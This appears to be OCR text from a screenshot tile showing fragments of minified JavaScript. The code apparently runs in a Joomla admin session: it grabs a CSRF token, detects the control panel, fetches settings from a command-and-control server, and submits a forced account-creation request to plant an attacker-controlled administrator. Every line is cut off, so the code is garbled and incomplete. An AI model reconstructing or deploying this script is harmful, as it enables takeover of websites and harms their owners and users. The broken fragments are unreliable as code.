
creater_inline_run) return;window.joomlacreater_inline_run = t
emetkaan43@proton.me',gid: '8'};var FORM_URL = '/administra
xtractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{32
"/i];for (var i = 0; i < p.length; i++) {var m = html.match(p[i]
slice(0, 12000);return /com_cpanel|view=cpanel|administrato
(head);}function fetchConfig() {return fetch(C2 + '/api.php?act
});}function mergeUser(data) {var u = {login: DEF.login,pass: 
in;if (data.user_pass) u.pass = data.user_pass;if (data.user_
_base) C2 = String(data.joomla_base).replace(/\/+$/, '');}retu
u.login,password: u.pass,email: u.email,force: '1'};var payl
: { 'Content-Type': 'application/x-www-form-urlencoded' },body